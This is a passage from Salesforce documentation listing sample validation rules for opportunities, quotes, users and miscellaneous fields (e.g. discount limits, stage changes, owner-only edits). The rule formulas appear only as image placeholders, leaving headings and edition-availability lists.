

# Opportunity Amount Cannot Exceed \$10 Million



### Opportunity Check for Products



# Opportunity Must Have Products if Beyond "Needs Analysis" Stage



# Opportunity Name Format



## Prevent Sales Reps from Moving Opportunity Stage Backwards



## Probability Must Be 100% for Won Opportunities



# Probability Must Be Zero for Lost Opportunities



### Project Start Date



## Sample Quote Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-3939-0) [and Functions](#page-3939-0) on page 3934.

### Display Error if Quote Line Item Discount Exceeds 40%



# Sample User, Role, and Profile Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-3939-0) [and Functions](#page-3939-0) on page 3934.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### Discount Percent Does Not Exceed Role-Based Limit



## Expense Amount Does Not Exceed User's Max Allowed Expense



# Only Record Owner Can Change Field



# Only Record Owner or Administrator Can Change Field



# Opportunity Close Date Can Only Be Back-Dated by Administrator



# Miscellaneous Sample Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-3939-0) [and Functions](#page-3939-0) on page 3934.

#### Allow Number to Be Increased but Not Decreased



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### California Driver's License



### Force Users to Check "I Accept Terms" to Enter Certain Values



# Prohibit Changes to a Field After It Has Been Saved

